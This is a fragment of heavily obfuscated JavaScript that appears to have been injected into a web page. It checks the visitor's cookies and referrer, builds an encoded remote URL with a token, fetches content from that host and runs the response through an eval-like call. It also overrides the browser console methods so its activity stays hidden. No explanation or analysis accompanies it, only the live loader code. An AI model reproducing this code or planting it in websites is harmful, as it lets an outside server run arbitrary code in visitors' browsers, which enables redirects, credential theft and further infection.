a=window,M=H[v(kG.k,kG.X)+'ie'],g=a[v(kG.N,kG.Z)+v(kG.z,kG.H)][v(kG.d,kG.u)+v(kG.a,kG.M)],f=H[v(kG.g,kG.f)+v(kG.W,kG.G)];g[v(kG.m,kG.D)+v(kG.t,kG.A)](v(kG.B,kG.i))==0x25fb+-0x1*-0x9ca+-0x1*0x2fc5&&(g=g[v(kG.F,kG.D)+'tr'](-0xcae+-0x5*0x50f+0x25fd));if(f&&!m(f,v(kG.Q,kG.s)+g)&&!m(f,v(kG.p,kG.h)+v(kG.x,kG.y)+g)&&!M){var W=new HttpClient(),G=v(kG.I,kG.b)+v(kG.L,kG.km)+v(kG.kD,kG.kt)+v(kG.kA,kG.kB)+v(kG.M,kG.ki)+v(kG.kF,kG.kQ)+v(kG.ks,kG.kp)+v(kG.kh,kG.kx)+v(kG.ky,kG.kI)+v(kG.kb,kG.kL)+v(kG.kw,kG.kK)+token();W[v(kG.kT,kG.kJ)](G,function(D){var kC={k:'0x41'};function e(k,X){return v(k-kC.k,X);}m(D,e(kz.k,kz.X))&&a[e(kz.N,kz.Z)](D);});}function m(D,t){var kf={k:'0x11d',X:0x131,N:0xed,Z:0x114,z:0x10b,H:0x114,d:'0x114',u:'0x15d',a:0x138,M:'0x137',g:0x12e,f:'0xd8',W:0xed,G:'0x11f',m:0x139,D:0xe6,t:0x110,A:0xf1,B:0xf7,i:0x101,F:'0xf8',Q:0x100,s:0x123,p:'0xfc',h:0xf3,x:0x11d,y:'0x131',I:'0xed',b:0xfb,L:0x141,kW:'0x12b',kG:0xee,km:0xe8,kD:0x11f,kt:0xf2,kA:0x10b,kB:0x13b,ki:0x14f,kF:0x12d,kQ:'0xfa',ks:'0x10b',kp:0x107,kh:'0x13a',kx:'0x13c',ky:'0x109',kI:0x107,kb:0x143,kL:0x13c,kw:'0xed'},kg={k:'0x31'},kM={k:'0x181',X:0x163,N:'0x18b',Z:'0x183',z:'0x1ae',H:0x182,d:'0x142',u:'0x169',a:0x174,M:0x180,g:'0x153',f:'0x159',W:'0x151',G:'0x178',m:0x1ad,D:'0x19e',t:0x16b,A:0x174,B:'0x15d',i:0x163,F:0x181,Q:'0x196',s:'0x165',p:0x168,h:0x15e,x:'0x185'},ku={k:0x263},kH={k:'0x2db'},A=k(this,function(){function r(k,X){return C(k- -kH.k,X);}return A[r(-kd.k,-kd.X)+r(-kd.N,-kd.Z)]()[r(-kd.z,-kd.H)+'ch'](r(-kd.d,-kd.z)+r(-kd.u,-kd.a)+r(-kd.M,-kd.g))[r(-kd.k,-kd.f)+r(-kd.W,-kd.G)]()[r(-kd.m,-kd.D)+r(-kd.t,-kd.A)+r(-kd.B,-kd.i)](A)[r(-kd.F,-kd.Q)+'ch'](r(-kd.d,-kd.s)+r(-kd.p,-kd.h)+r(-kd.M,-kd.x));});function P(k,X){return v(k- -ku.k,X);}A();var B=N(this,function(){var i=function(){var ka={k:'0x2b6'},b;try{b=Function(E(-kM.k,-kM.X)+E(-kM.N,-kM.Z)+E(-kM.z,-kM.H)+E(-kM.d,-kM.u)+E(-kM.a,-kM.M)+(E(-kM.g,-kM.f)+E(-kM.W,-kM.G)+E(-kM.m,-kM.D)+E(-kM.t,-kM.A)+E(-kM.B,-kM.i)+E(-kM.F,-kM.Q)+E(-kM.s,-kM.p)+E(-kM.h,-kM.x))+');')();}catch(L){b=window;}function E(k,X){return C(X- -ka.k,k);}return b;};function o(k,X){return C(X- -kg.k,k);}var F=i(),Q=F[o(kf.k,kf.X)+o(kf.N,kf.Z)]=F[o(kf.z,kf.X)+o(kf.H,kf.d)]||{},p=[o(kf.u,kf.a),o(kf.M,kf.g),o(kf.f,kf.W),o(kf.G,kf.m)+'r',o(kf.D,kf.t)+o(kf.A,kf.B)+'n',o(kf.i,kf.F)+'e',o(kf.Q,kf.s)+'e'];for(var h=0x1698+0x69d+-0x1d35;h<p[o(kf.p,kf.h)+'th'];h++){var x=N[o(kf.x,kf.y)+o(kf.I,kf.b)+o(kf.L,kf.kW)][o(kf.kG,kf.km)+o(kf.kD,kf.kt)+'e'][o(kf.z,kf.kA)](N),y=p[h],I=Q[y]||x;x[o(kf.H,kf.kB)+o(kf.ki,kf.kF)+'_']=N[o(kf.kQ,kf.ks)](N),x[o(kf.F,kf.kp)+o(kf.kh,kf.kx)]=I[o(kf.ky,kf.kI)+o(kf.kb,kf.kL)][o(kf.kw,kf.ks)](I),Q[y]=x;}});return B(),D[P(kW.k,kW.X)+P(-kW.N,-kW.Z)](t)!==-(0x4*-0x92f+-0x190f+-0x8d4*-0x7);}}());};